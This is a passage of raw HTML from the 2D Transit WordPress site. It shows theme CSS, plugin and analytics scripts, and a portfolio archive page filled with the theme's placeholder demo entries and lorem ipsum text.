.vc_tta-tab>a,.rw_rating .rw-title,.group_table .label,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-buttons div,#single-page .single-page-content .widget ul li a,.modal-content-contact .key-icon-box .service-heading a,.woocommerce-ordering select,.woocommerce div.product .woocommerce-tabs .panel #reply-title,.page-404 .section-subheading,.showcoupon:hover,.pricing-table.DetailedStyle .pricing .pricing-price,.pricing-table .pricing-img i,.navbar-default .navbar-nav > li > a:hover,.testimonials.slider.with-image .tt-container h6,.socials-widget a:hover .fa,.socials-widget a:hover,.owl-nav div,#comments label,.author-box-wrapper .author-name h6,.keydesign-cart .empty-cart,.play-video .fa-play,.author-website,.post-link:hover,#comments .reply a:hover,.author-desc-wrapper a:hover,.blog-single-content .tags a:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.woocommerce #coupon_code,.woocommerce .quantity .qty,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.blog-single-title a,.topbar-phone a:hover,.topbar-email a:hover,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,.woocommerce-page ul.products li.product.woo-minimal-style .button,.woocommerce nav.woocommerce-pagination ul li span.current,#menu-topbar-menu li a:hover,.navbar-topbar li a:hover,.fa.toggle-search:hover,.business-info-header .fa,.tt_secondary_button.tt_third_button:hover,.tt_secondary_button.tt_third_button:hover i,.keydesign-cart .subtotal,#single-page p.cart-empty,blockquote cite,.woocommerce div.product p.price,.woocommerce div.product span.price,.cta-icon i,.wpcf7-form label,.upper-footer .wpcf7-form-control-wrap textarea,.upper-footer .wpcf7-form-control-wrap input,body.maintenance-mode .kd-countdown,.mobile-cart .keydesign-cart,body.woocommerce-page .entry-header .section-heading,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,.team-member.design-minimal .team-socials a:hover,.key-icon-box .ib-link a:hover,.feature-sections-wrapper .side-content-wrapper .simple-link:hover,.woocommerce ul.products li.product .price,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,.testimonials .tt-content .content,.team-link a:hover,.key-reviews .rw-link a:hover,.tcards-link a:hover,.testimonial-cards .center .tcards_message .tcards-link a:hover,.kd-photobox .phb-simple-link:hover {color: #1f1f1f;}.ib-link.iconbox-main-color a:hover{color: #1f1f1f;}.vc_toggle.vc_toggle_default .vc_toggle_icon,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,.searchform #searchsubmit:hover,#kd-slider .bullet-bar.tparrows:hover {background-color: #1f1f1f;}.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials a,.upper-footer {background-color: #f7f9fb;}.footer-business-info,.lower-footer {background-color: #fff;}.upper-footer .widget-title,.upper-footer #wp-calendar caption,.footer_widget .menu li a,ul li.cat-item a,.footer-nav-menu .navbar-footer li a,.lower-footer span,.lower-footer a {}.topbar-lang-switcher ul li a:hover span,.topbar-menu-search .keydesign-cart a:hover,.topbar-search .fa.toggle-search:hover,#menu-topbar-menu a:hover,.navbar-topbar a:hover,.transparent-navigation .navbar.navbar-default .topbar-phone a:hover,.transparent-navigation .navbar.navbar-default .topbar-email a:hover,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {color: #1f1f1f;}@media (min-width: 960px) {.transparent-navigation .navbar.navbar-default,.transparent-navigation .navbar.navbar-default .container,.transparent-navigation .navbar.navbar-default.contained,.transparent-navigation .navbar .topbar,.transparent-navigation .navbar .menubar {background-color: transparent !important;border: none !important;}}#logo .logo {color: #0367BF !important;}.transparent-navigation .navbar-shrink #logo .logo,.navbar-shrink #logo .logo {color: #C10B29 !important;}body,.box,.cb-text-area p {}.container #logo .logo {}.container h1 {}.container h2,#popup-modal .modal-content h2 {}.container h3 {}.container h4,.kd-photobox .phb-content h4,.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {}.container h5 {}.container h6,.key-icon-box h6.service-heading {}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {}.topbar-phone,.topbar-email,.topbar-socials a,#menu-topbar-menu a,.navbar-topbar a {}body .navbar-default .nav li a,body .modal-menu-item {}.kd-rev-button { background-color: #245DC4 !important;}.kd-rev-button-inv {border-color: #245DC4 !important;}.kd-rev-button-inv:hover {background-color: #245DC4 !important;}.hover_solid_primary:hover { background-color: #245DC4 !important; border-color: #245DC4 !important; color: #fff !important;}.hover_solid_secondary:hover { background-color: #E44A51 !important; border-color: #E44A51 !important; color: #fff !important;}.hover_outline_primary:hover { color: #245DC4 !important; border-color: #245DC4 !important; background-color: transparent !important;}.hover_outline_secondary:hover { color: #E44A51 !important; border-color: #E44A51 !important; background-color: transparent !important;}@media (max-width: 960px) {body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.container h1 {}.vc_row .container h2,.container .tab-text-container h2,header.kd-section-title h2,.container h2 {}.container h3,.container h3.vc_custom_heading {}.container h4,.container h4.vc_custom_heading {}.container h5,.container h5.vc_custom_heading {}.container h6,.container h6.vc_custom_heading {}}
/*# sourceURL=kd_addon_style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kd_iconsmind-css' href='https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.2dtransit.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.2dtransit.com/wp-content/themes/leadengine/core/assets/css/font-awesome.min.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='leadengine-default-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://www.2dtransit.com/wp-content/plugins/redux-framework/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.2dtransit.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://www.2dtransit.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" id="wp-table-builder-js-extra">
/* <![CDATA[ */
var WptbFrontendData = {"stylePass":{"stylesheets":{"wp-table-builder-css":"https://www.2dtransit.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?version=1.3.4"}},"generalStyles":""};
//# sourceURL=wp-table-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.3.4" id="wp-table-builder-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<script type="text/javascript" src="https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/kd_countto.js?ver=6.9" id="kd_countto-js"></script>
<link rel="https://api.w.org/" href="https://www.2dtransit.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2dtransit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8ZSPR5GM8R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8ZSPR5GM8R');
</script>
	   
<!-- Global site tag (gtag.js) - Google Ads: 351080073 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-351080073"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-351080073');
</script>	   
   <link rel='stylesheet' id='vc_animate-css-css' href='https://www.2dtransit.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
</head>
   <body class="archive tax-portfolio-category term-graphic-design term-19 wp-theme-leadengine wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
            
      <nav class="navbar navbar-default navbar-fixed-top   with-topbar   nav-transparent-secondary-logo">
                    <div class="topbar first-template">
    <div class="container">
       <div class="topbar-menu-search">
          
                      <div class="topbar-search">
               <form role="search" method="get" class="search-form" action="https://www.2dtransit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>               <span class="toggle-search fa-search fa"></span>
            </div>
          
                                                 </div>
                <div class="topbar-socials">
             <ul class="redux-social-media-list clearfix"></ul>         </div>
                        <div class="topbar-contact">
                                              <span class="topbar-email"><a href="mailto:info@2Dtransit.com">info@2Dtransit.com</a></span>
                        </div>
            </div>
</div>
        
        
        <div class="menubar">
          <div class="container">
           <div id="logo">
                                                              <a class="logo" href="https://www.2dtransit.com">
                                        <img class="fixed-logo" src="https://www.2dtransit.com/wp-content/uploads/2021/03/2dTransit-logo-new.png" width="200" alt="2D Transit" />

                                          <img class="nav-logo" src="https://www.leadengine-wp.com/saas-landing/wp-content/themes/leadengine/images/logo-2.png" width="200" alt="2D Transit" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <div class="mobile-cart">
                              </div>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6296"><a title="Home" href="https://www.2dtransit.com/">Home</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a title="About" href="https://www.2dtransit.com/pages/about/">About</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6779"><a title="Pricing" href="https://www.2dtransit.com/pages/pricing/">Pricing</a></li>
<li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a title="Contact" href="https://www.2dtransit.com/pages/contact/">Contact</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095"><a title="Tutorials" href="https://www.2dtransit.com/pages/tutorials/">Tutorials</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7646"><a title="Blog" href="https://www.2dtransit.com/?page_id=212">Blog</a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a title="FAQ" href="https://www.2dtransit.com/pages/faq/">FAQ</a></li>
</ul>                              				<a class="modal-menu-item menu-item tt_button tt_secondary_button btn_secondary_color default_header_btn" href="https://app.2dtransit.com/#/login">Login</a>
            </div>
            </div>
         </div>
      </nav>

    

<div id="posts-content" class="container use-sidebar blog-img-top-list" >
			<div class="col-xs-12 col-sm-12 col-lg-8">
		
<article id="post-3477" class="post-3477 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-branding portfolio-category-graphic-design" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/alternative-apps/" title="Alternative apps">Alternative apps</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/alternative-apps/" title="Alternative apps">December 6, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://www.2dtransit.com/portfolio/alternative-apps/#respond">No comments yet</a></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/alternative-apps/" title="Alternative apps"><img width="1000" height="680" src="https://www.2dtransit.com/wp-content/uploads/2017/12/17.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientIntact DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/alternative-apps/">Read more</a>
		</div>
</article>

<article id="post-3366" class="post-3366 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-branding portfolio-category-graphic-design" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/picture-frames/" title="Picture frames">Picture frames</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/picture-frames/" title="Picture frames">December 6, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><span>Comments Off<span class="screen-reader-text"> on Picture frames</span></span></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/picture-frames/" title="Picture frames"><img width="1000" height="680" src="https://www.2dtransit.com/wp-content/uploads/2017/12/15-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientIntact DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/picture-frames/">Read more</a>
		</div>
</article>

<article id="post-3362" class="post-3362 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-graphic-design portfolio-category-marketing" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/architecture-design/" title="Architecture &#038; design">Architecture &#038; design</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/architecture-design/" title="Architecture &#038; design">December 6, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><span>Comments Off<span class="screen-reader-text"> on Architecture &#038; design</span></span></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/architecture-design/" title="Architecture &#038; design"><img width="1000" height="680" src="https://www.2dtransit.com/wp-content/uploads/2017/12/5-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientEtalon DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/architecture-design/">Read more</a>
		</div>
</article>

<article id="post-3361" class="post-3361 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-graphic-design portfolio-category-photography" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/touchscreen-smartwatch/" title="Touchscreen smartwatch">Touchscreen smartwatch</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/touchscreen-smartwatch/" title="Touchscreen smartwatch">December 6, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><span>Comments Off<span class="screen-reader-text"> on Touchscreen smartwatch</span></span></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/touchscreen-smartwatch/" title="Touchscreen smartwatch"><img width="720" height="680" src="https://www.2dtransit.com/wp-content/uploads/2017/12/6-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientKeyDesignProjectSmall white chairProjectAt vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/touchscreen-smartwatch/">Read more</a>
		</div>
</article>

<article id="post-3360" class="post-3360 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-graphic-design portfolio-category-web-design" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/apple-airpods/" title="Apple AirPods">Apple AirPods</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/apple-airpods/" title="Apple AirPods">December 6, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><span>Comments Off<span class="screen-reader-text"> on Apple AirPods</span></span></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/apple-airpods/" title="Apple AirPods"><img width="655" height="655" src="https://www.2dtransit.com/wp-content/uploads/2017/12/7-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientEtalon DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/apple-airpods/">Read more</a>
		</div>
</article>

<article id="post-2340" class="post-2340 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-branding portfolio-category-graphic-design" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/flawless-typography/" title="Flawless typography">Flawless typography</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/flawless-typography/" title="Flawless typography">February 10, 2017</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://www.2dtransit.com/portfolio/flawless-typography/#respond">No comments yet</a></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/flawless-typography/" title="Flawless typography"><img width="1000" height="680" src="https://www.2dtransit.com/wp-content/uploads/2017/12/11-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				Flawless typographyWe don't just make web designs, we make them work.ClientIncubator DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/flawless-typography/">Read more</a>
		</div>
</article>

<article id="post-2224" class="post-2224 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-graphic-design portfolio-category-marketing" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/magic-cubes/" title="Magic cubes">Magic cubes</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/magic-cubes/" title="Magic cubes">June 11, 2016</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://www.2dtransit.com/portfolio/magic-cubes/#respond">No comments yet</a></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/magic-cubes/" title="Magic cubes"><img width="655" height="436" src="https://www.2dtransit.com/wp-content/uploads/2016/06/magic-cubes.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientIncubator DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/magic-cubes/">Read more</a>
		</div>
</article>

<article id="post-2220" class="post-2220 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-graphic-design portfolio-category-photography" >
		  <h2 class="blog-single-title"><a href="https://www.2dtransit.com/portfolio/designer-clothes/" title="Designer clothes">Designer clothes</a></h2>
			
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://www.2dtransit.com/portfolio/designer-clothes/" title="Designer clothes">June 11, 2016</a></span>
   
        <span class="author"><span class="far fa-keyboard"></span><a href="https://www.2dtransit.com/author/2dtransit/" title="Posts by 2DTransit" rel="author">2DTransit</a></span>
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span></span>
           <span class="comment-count"><span class="far fa-comment"></span><span>Comments Off<span class="screen-reader-text"> on Designer clothes</span></span></span>
   
    </div>
		  <div class="entry-image">
    <a href="https://www.2dtransit.com/portfolio/designer-clothes/" title="Designer clothes"><img width="655" height="840" src="https://www.2dtransit.com/wp-content/uploads/2017/12/2-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
  </div>
		<div class="entry-content">
			<div class="page-content">
				ClientIntact DesignTools usedPhotoshop, IllustratorBasic infoPrepared do an dissuade be so whatever steepest. Yet her beyond looked either day wished nay. By doubtful disposed do juvenile an. Now [...]			</div>
						<a class="tt_button" href="https://www.2dtransit.com/portfolio/designer-clothes/">Read more</a>
		</div>
</article>
	</div>
      <div class="col-xs-12 col-sm-12 col-lg-4">
      <div class="right-sidebar">
		     
    <div id="search-2" class="blog_widget widget_search"><form role="search" method="get" class="search-form" action="https://www.2dtransit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="blog_widget widget_recent_entries">
		<h5 class="widget-title"><span>Recent Posts</span></h5>
		<ul>
											<li>
					<a href="https://www.2dtransit.com/new-individual-plan-expands-small-amazon-sellers-access-to-enterprise-level-labeling-tool/">New “Individual” plan expands small Amazon sellers’ access to enterprise-level labeling tool</a>
									</li>
											<li>
					<a href="https://www.2dtransit.com/when-shipping-inventory-to-amazon-document-every-step/">When shipping inventory to Amazon, document every step</a>
									</li>
											<li>
					<a href="https://www.2dtransit.com/four-ways-to-cut-down-on-long-fba-shipment-check-in-times/">Four ways to cut down on long FBA shipment check-in times</a>
									</li>
											<li>
					<a href="https://www.2dtransit.com/no-more-creating-a-separate-shipping-plan-for-every-single-sku/">No more creating a separate shipping plan for every single SKU!</a>
									</li>
											<li>
					<a href="https://www.2dtransit.com/amazon-fee-hike/">Save even more with 2DTransit after 50+% Amazon fee hike</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="blog_widget widget_recent_comments"><h5 class="widget-title"><span>Recent Comments</span></h5><ul id="recentcomments"></ul></div><div id="archives-3" class="blog_widget widget_archive"><h5 class="widget-title"><span>Archives</span></h5>
			<ul>
					<li><a href='https://www.2dtransit.com/2021/09/'>September 2021</a></li>
